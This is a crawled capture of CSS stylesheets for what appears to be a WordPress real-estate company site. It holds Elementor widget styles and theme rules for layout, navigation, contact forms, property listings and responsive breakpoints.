);}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5242 .elementor-element.elementor-element-9d65366{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.9px;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider-separator{width:65%;margin:0 auto;margin-center:0;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5242 .elementor-element.elementor-element-73f8bf6{--spacer-size:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5242 .elementor-element.elementor-element-dcd8a2a{text-align:center;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-5242 .elementor-element.elementor-element-afaa395{text-align:center;}.elementor-5242 .elementor-element.elementor-element-afaa395 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-8406b26{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.9px;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider-separator{width:65%;margin:0 auto;margin-center:0;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5242 .elementor-element.elementor-element-79dee6a{--spacer-size:10px;}.elementor-5242 .elementor-element.elementor-element-971d18d{text-align:center;color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-48d3638{--spacer-size:23px;}@media(max-width:767px){.elementor-5242 .elementor-element.elementor-element-7c5f4f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5242 .elementor-element.elementor-element-89cc38f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider-separator{width:85%;}.elementor-5242 .elementor-element.elementor-element-73f8bf6{--spacer-size:2px;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider-separator{width:85%;}.elementor-5242 .elementor-element.elementor-element-79dee6a{--spacer-size:2px;}}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9
body_size: 4714
content:
/*
Theme Name: karmavir
/* =Reset
-------------------------------------------------------------- */

@charset "utf-8";
/* CSS Document */
*
{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
/*	list-style-type:none;*/
	
}



body
{
	background: #FFFFFF !important;
	/* background-image:url('/web/20180819051003im_/http://karmvirgroup.in/wp-content/themes/karmvir/images/simple_dashed.png'); */
	font-family: 'Open Sans', sans-serif;
	color: #000000;
    /* background: #cedbe5;
    background: -moz-radial-gradient(center, ellipse cover,  #cedbe5 1%, #47a3e0 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(1%,#cedbe5), color-stop(100%,#47a3e0)); 
    background: -webkit-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -o-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -ms-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: radial-gradient(ellipse at center,  #cedbe5 1%,#47a3e0 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cedbe5', endColorstr='#47a3e0',GradientType=1 ); */

}
.row
{
	float:left;
	width:100%;
	
}
.wrapper
{
	width:980px;
	margin:0 auto;
}
.top-line{
	background:#990000;
	padding-top:3px;
}
.white{
	background:#FFF;
}

.logo {
    float: left;
    margin: 10px 5px;
    overflow: hidden;
}

.navigation {
     background: linear-gradient(to bottom, rgb(189, 46, 50) 0%, rgb(155, 33, 36) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    float: right;
    margin-right: 50px;
    overflow: visible;
        padding: 6px 0;
}

.navigation > ul > li {
    border-right: 1px solid #6f1416;
    color: white;
    display: block;
    float: left;
    font-size: 13px;
	
}
.navigation > ul > li > a {
    color: white;
    display: block;
    padding: 12px 10px;
    text-decoration: none;
	text-shadow: 1px 1px 1px black;
}
.navigation > ul > li > a:hover
{
	background:#6f1416;
}
.menu-active{
	background:#6f1416;
}

.call-now {
    float: right;
font-family: 'Roboto',sans-serif;
font-size: 18px;
width: 45%;
margin-top: 10px;

}

.banner {
    overflow: hidden;
    text-align: center;
}

.left-side-wrap {
    float: left;
    width: 26%;
	margin-top: 20px;
}

.form-wrap {
    overflow: visible;
    width: 100%;
}
.form-field {
    overflow: visible;
}

.name {
    font-size: 13px;
    font-weight: 600;
}

.lable {
    overflow: visible;
    width: 100%;
}
.lable-input
{
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    height: 25px;
    width: 100%;

}

.button-box {
    overflow: hidden;
	margin-top:10px;
}

.button {
    background: none repeat scroll 0 0 #990000;
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-size: 16px;
    height: 30px;
    width: 100%;
	cursor:pointer;
}

.letest-news {
    box-shadow: 2px 2px 4px #6f6f6f;
    overflow: visible;
}

h2 {
   color: #990000;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}

.properties-slider h2 {
    color: #990000;
}

.news-photo-frame {
    float: left;
    height: 70px;
    width: 70px;
	padding: 5px;
}

.news-photo-frame > img {
    width: 100%;
}

.news-wrap {
    background: none repeat scroll 0 0 #e8e8e8;
    overflow: hidden;
    width: 100%;
}

.news-contant {
    float: left;
    margin-left: 5px;
   
    width: 65%;
}
.news-contant > span {
    display: block;
    float: left;
    font-size: 12px;
    font-weight: bold;
    width: 100%;
}

.news-contant > p {
    display: block;
    float: left;
    font-size: 11px;
    width: 100%;
}
.news-contant > a {
    color: #990000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: uppercase;
	display:block;
	width:100%;
	text-align:right;
}

.right-side-wrap {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    overflow:visible;
    width: 700px;
 margin-bottom: 60px;
    
}

.right-side-wrap > h1 {
    font-size: 20px;
    margin-bottom: 10px;
    width: 100%;
}

color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}

.properties-slider {
    float: right;
    margin-right: 42px;
   /* text-align: right; */
    width: auto;
}

.about-me-pic {
    float: left;
    height: 140px;
    width: 140px;
}

.about-me-pic > img {
    width: 100%;
}

.about-me {
    float: left;
   /* margin-top: 10px;*/
    overflow: visible;
}

.about-me-txt {
    float: left;
    font-size: 14px;
    margin-left: 10px;
    width: 77%;
}

.about-me-txt > span {
    color: #990000;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
	display:block;
}

.about-me > h1 {
     font-size: 20px;
    margin-bottom: 10px;
}

.our-agents > span {
    font-size: 14px;
}


.our-agents {
    float: left;
    /*margin-top: 15px;*/
   /* width: 80%;*/
}

.our-agents > p {
    font-size: 13px;
    text-align: justify;
}

.our-agents > a {
    color: #990000;
    display: block;
    font-size: 14px;
    font-weight: bold;
    text-align: right;
    text-decoration: none;
    text-transform: uppercase;
}

.devider {
    float: left;
    padding: 0 40px;
}
.footer-bg{
/*	background:#262626;
	padding:0px;*/
	    background: none repeat scroll 0 0 #262626;
   /* height: 265px;*/
    border-top: 2px solid #990000;
    padding: 0;
	/*padding:25px;*/
}

.fb-like {
/*   float: left;
    margin-top: 20px;
	width:30%;*/
	  float: left;
    margin-left: 20px;
    width: 26%;
}

.fb-like > span {
    color: white;
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.footer-devider {
 /*   float: left;
    padding: 20px;*/
float: left;
    padding-left: 20px;
}

.news-letter {
/*   color: white;
    float: left;
    margin-top: 20px;
    width: 28%;*/
	color: white;
    float: left;
    margin-left: 25px;
    width: 28%;
}

.news-letter > p {
    display: block;
    font-size: 13px;
    width: 100%;
}

.subscribe {
    font-family: open sans;
    padding-left: 5px;
    width: 60% !important;
}
.subscribe-button{
 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
}

.news-letter-input {
    margin-top: 10px;
}

.social-icon li {
    float: left;
    margin: 2px;
}

.social-icon {
    margin-top: 20px;
    overflow: hidden;
}

.social-icon > span {
    display: block;
    margin-bottom: 10px;
}

.contac-us {
   /* color: white;
    float: left;
    margin-top: 20px;
	 width: 27%;*/
	 color: white;
    float: left;
    margin-left: 20px;
    width: 27%;
}

.lable-wrap > input {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    font-family: open sans;
    height: 25px;
    padding-left: 10px;
    width: 80%;
    
}

.lable-wrap {
    float: left;
    overflow: hidden;
    width: 100%;
	 margin-bottom: 10px;
}

.contac-us > span {
    display: block;
    margin-bottom: 10px;
}
.txt-area{
	 font-family: open sans;
    font-size: 13px;
    height: 80px;
    overflow: hidden;
    padding-left: 10px;
    width: 80%;
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
}
.contact-buttons > input {
	 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
    width: 70px;
}
.cpy-right{
	background: none repeat scroll 0 0 #888888;
    color: white;
    font-size: 13px;
    padding: 10px 0;
    text-align: center;
}

input[type="submit"],input[type="button"],input[type="reset"]{/*background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);*/
background: rgba(186,45,49,1);
background: -moz-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(186,45,49,1)), color-stop(50%, rgba(210,75,90,1)), color-stop(51%, rgba(186,39,55,1)), color-stop(100%, rgba(111,20,22,1)));
background: -webkit-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -o-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -ms-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: linear-gradient(to bottom, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba2d31', endColorstr='#6f1416', GradientType=0 );
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bc2d31', endColorstr='#6f1416', GradientType=1 );
border: medium none;
border-radius: 3px;
color: white;
font-weight: 400;
height: 33px;
width: 75px;
font-family: roboto;
font-size: 15px;
/*border: 1px solid #3794bf;*/ cursor:pointer;}
#footer-wrapper .row .span3 {
    width: 364px;
}

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border-radius: 3px !important;
    width: 70% !important;
}
.wpcf7-textarea {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border-radius: 3px !important;
margin-bottom: 10px;
width: 85% !important;
border: 1px solid #cdcdcd;
height: 100px;
font-size: 13px;
padding-left: 5px; font-family: roboto !important;
}
.span6.copyright {
    text-align: center;
    margin-left: 331px;
}
.our-agents p > a {
    color: #990000;
    float: right;
    text-decoration: none;
    font-size: 14px;
}
.footer-wrap h3 {
    color: white;
    font-weight: normal;
	text-transform:uppercase;
}

.wpp_search_properties_widget {
    background: none repeat scroll 0 0 #eeeeee;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;
}

.wpcf7-text {
   background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
font-family: roboto;
height: 26px;
margin-bottom: 10px;
padding-left: 5px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail {
	  float: left;
    width: 100%;
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
	margin-bottom: 10px;
}

.color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}
.property_widget_block.latest_entry.clearfix {
    /*width: 270px !important;*/
	width: 32% !important;
    padding: 0;
    float: left;
    clear: none;
    margin: 0 6px;
/*	border-bottom: 1px dashed #cdcdcd;*/
}

.wpp_child_properties_widget .property_widget_block li, .wpp_other_properties_widget .property_widget_block li, .wpp_latest_properties_widget .property_widget_block li, .wpp_featured_properties_widget .property_widget_block li

{ border-bottom:none !important; }
.wpp_latest_properties_widget {
   /* background: none repeat scroll 0 0 #eeeeee;*/
    margin-top: 30px;
	/*margin-bottom:30px;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;*/
}

.wpp_search_properties_widget input[type="text"] {
     background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
height: 26px;
    width: 227px;
	padding-left: 5px;
}

.wpp_search_properties_widget input[type="submit"] {
	width: 232px;
	background:#990000;
	border:none;
	}
	
.wpp_search_properties_widget select {
    width: 234px;
    height: 26px; background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 1px solid #b8b8b8;
    border-radius: 3px;
	color:#7d7b7b;
}

.wpp_latest_properties_widget h3 {
    font-size: 16px;
    font-weight: normal;
    color: #990000;
    margin-bottom: 20px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail >img {
	  width: 100%;
    height: auto;
	border:none !important;
}

.title a {
    color: black;
    text-decoration: none;
    font-size: 16px;
	font-weight:normal;
}
.title-attribute {
  float: left;
}

.property_widget_block ul {

float:left;
 width: 100% !important;}


.property_widget_block li span.attribute {
 
  

}

.more a {
    color: #990000;
    float: right;
    font-size: 13px;
    margin-right: 47px;
}

.entry-header h1 {
    border-bottom: medium solid;
    color: #990000;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-bottom: 9px;
}
.location.first-child.last-child{
    font-size: 12px;
    width: 150px;
    float: left;
	color:#000;}
	
.building_title_wrapper .property-title {
    border-bottom: medium solid;
    color: #990000;
    font-size: 25px;
    margin-bottom: 24px;
    padding-bottom: 6px;
    padding: 10px 15px;
}
.entry-content p {
    font-size: 15px;
	text-align:justify;
    padding: 5px 15px;
}


.widget.Social_Widget {
    float: left;
    /*margin-top: 27px;*/
}

.right > a {
    color: white;
    /*font-weight: bold;*/
	text-decoration:none;
}
.copy a{ color:#FFF; text-decoration:none; font-weight:normal;}
.copy a:hover{ color:#000; }
.application_button {
   /* height: 47px !important;
    margin-top: 10px !important;*/
    width: 107px !important;
}

.position h3 {
    color: #b72c30;
}


.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt {
    width: 318px !important;
	
    
}
.wpcf7-form-control.wpcf7-textarea.text1 {
    width: 42% !important;
	
   
}


input[type="reset"]{
  /*  background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #3794bf;
    border-radius: 3px;
    color: white;
    cursor: pointer;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    height: 33px;
    width: 75px;*/
}

.s1 {
     margin-top: 20px;
}

.s2 {
     margin-top: 20px;
}

.s3 {
    margin-bottom: 20px;
    margin-top: 20px;
}

.right-side-wrap >div > h2 {
    font-size: 22px;
    margin-top: 23px;
	margin-left:47px;
}

.wrapper > div > h2 {  font-size: 22px;
    margin-top: 30px;
	margin-left:15px;}

a {
    color: #990000;
    text-decoration: none;
	 font-weight: bold;
}
.job_application_email {
    color: #990000;
    font-weight: bold;
}

.ezcol.ezcol-one-third.ezcol-last a {
   /* color: #fffff3; */
    text-decoration: none;
}

.amazingcarousel-title {
    background: white;
    margin-top: -4px;
    padding-left: 30px;
    height: 29px;
    text-decoration: none;

}



.amazingcarousel-title a {
    color: #9E2225;
    text-decoration: none;
	font-size:13px;
}

.wpcf7-select {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #b8b8b8;
    height: 26px;
    margin-bottom: 10px;
    width: 200px;
}


#menu-footer li {
    color: white;
    list-style: disc outside none;
    margin-top: 0px;
}
.txtemi {
    height: 26px;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 260px;
	padding-left: 6px;
}

article {
    margin-bottom: 70px;
}

.txtemi2 {
    background: none repeat scroll 0 0 #6f1416;
    border-right: 1px solid #000;
    color: white;
    height: 26px;
    padding: 6px;
}

.txtemi1 {
    background: none repeat scroll 0 0 #ba2d31;
    height: 30px;
	border-right: 1px solid #000;
	border-bottom: medium none;
    border-left: medium none;
    border-top: medium none;
	width: 210px;
	color:#fff;
	padding:6px;
	
}

.emibtn {
   float: left;
    margin-bottom: 32px;
    margin-left: 444px;
    margin-top: 20px;
}

.subheading td {
    color: white;
}

#menu-footer {
    margin-top: 20px;
}

#menu-footer li a {
    color: #fff;
    text-decoration: none;
	font-size:13px;
}

#text-5 .textwidget p {
    font-size: 13px;
}

.last {
    margin: 0 auto;
    width: 100%;
}

.left {
    float: right;
    padding: 15px;
}

.right {
    float: left;
    padding: 15px;
}
.copy {
    margin-top: 20px;
    padding: 15px;
}
.nav-single {
    display: none;
}
.job_listings td { padding:2px;}

.job_application.application > a {
    text-decoration: none;
}

.gallery-item {
    float: left;
    margin-left: 50px;
}


.gallery{
    margin-top: -75px;
}

.quicklin {
    color: white;
    margin-top: 8px;
    text-align: center;
    margin-bottom: -6px;
}

.footer-devider1 {
    text-align: center;
}
span.wpcf7-list-item {

    display: block;
    margin: 0;

}

.shailan-dropdown-menu .dropdown-horizontal-container {
    background: none !important;
    border : none !important;
    border-radius : 4px;
    box-shadow: unset !important ;
    font-family: "Droid Sans",Arial,sans-serif;
    font-size: 12px;
    padding: 4px;
    position: relative;
}
ul.dropdown a, ul.dropdown a:link, ul.dropdown a:visited { text-shadow : unset !important;}
ul#menu-header li a { color:#fff !important;}
ul.dropdown ul {  background: #AF292C !important;}

.properties-slider .property_type {
    display: none !important;
}

.alignnone.size-full.wp-image-1759 {
    background-color: #ffffff;
    border-radius: 15px;
}
.social-icons-widget ul li {
    margin: 20px 10px !important;
}
.wpp_widget_attribute_list .value { color:#000000 !important;}

.property_content {
    margin: 0 auto;
    width: 1000px;
}
ul#property_stats.list li.alt, ul.wpp_property_stats.list li.alt{ background: #EEEEEE !important;}

.title {float: left; margin-left: 5px; }
.property_widget_block li span.attribute { /*float: unset !important;*/}
.property_widget_block li span.attribute { color: #000 !important;}


.price.first-child {
  height: 60px;
}
.site-label {
    color: #ffffff;
}

.gallery-img img {
    margin: 5px;
}

.gallery-img {
    border-bottom: 2px solid #008000;
    margin: 20px 0;
    overflow: hidden;
    text-align: center;
}
.gallery-img p { text-align: center;}
.gallery-img h2 {
    color: #008000;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no {
    color: #333333;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no span {
    color: #990000;
}
.post-1978 #property_map {
  display: none;
}

ul.dropdown li a {
    text-transform: uppercase;
    padding: 3px 15px;
    line-height: 22px;
    font-size: 12px;
    color: #fff !important;
}
.metaslider {
    max-width: 100% !important;
}
article {

    width: 100%;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}

.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.value img {

    width: 100%;

}
.job_filters .search_jobs {

    padding: 20px 10px;
    display: block;
    float: left;
    width: 100%;
    background: #f1f1f1;

}
input, select, textarea {
    background: #fff !important;
    padding: 5px 20px !important;
    border-radius: 20px !important;
    min-height: 40px !important;
    font-size: 14px !important;
    color: #222 !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border: 2px solid #e4e4e4 !important;
}
input:focus, select:focus, option {
    color: #018dbd !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border-color: #da2a27 !important;

}
.wpcf7-form input, .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt, .wpcf7-form-control.wpcf7-textarea.text1 {

    width: 100% !important;
    border-radius: 20px !important;
    height: auto;

}

.wpcf7-form-control-wrap {

    position: relative;
    margin-top: 10px;
    display: block;

}
input[type="checkbox"] {

    display: inline-block;
    float: left;
    line-height: 30px;
    margin-right: 10px;
    width: auto !important;

}
.wpcf7-list-item-label {

    display: inline-block;
    line-height: 40px;

}
.ezcol.ezcol-one-third.ezcol-last .alignnone {

    width: 30px;
    height: auto;
    margin-right: 10px;

}
input[type="submit"], input[type="button"], input[type="reset"] {
    color: #fff !important;
    font-size: 18px !important;
    transition: all 0.5s !important;
    overflow: hidden !important;
    position: relative !important;
    z-index: 2 !important;
    text-transform: uppercase;
    border-radius: 30px !important !important;
    line-height: 30px !important;
    background: #da2a27 !important;
    border: 2px solid transparent !important;
}
input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover {
    color: #222222 !important;
    background: transparent !important;
    border-color: #222222 !important;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}


/*----------Responsive Css Start----------*/
@media only screen and (min-width : 992px) and (max-width :1169px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 32% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 33% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (min-width : 768px) and (max-width :991px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 48% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (max-width : 767px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.banner {
    margin-top: 55px !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {
    width: 100% !important;
    margin: 0;
    display: block;
}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
}
.footer-bg {

    padding: 0 20px;

}
.fb-like {
    margin-left: 0px;
    width: 100%;
}
.footer-devider {
    display: none;
}
.news-letter {
    margin-left: 0;
    width: 100%;
    margin-top: 30px;
    padding: 0 15px;
}
.contac-us {
    margin-left: 0;
    width: 100%;
}
.footer-devider1 {
    display: block;
    width: 100% !important;
}
.footer-devider1 img{
    display: block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}
.social-icons-widget ul li {
    margin: 20px 0px !important;
}
.wpp_featured_properties_widget img {

    margin-right: 0 !important;
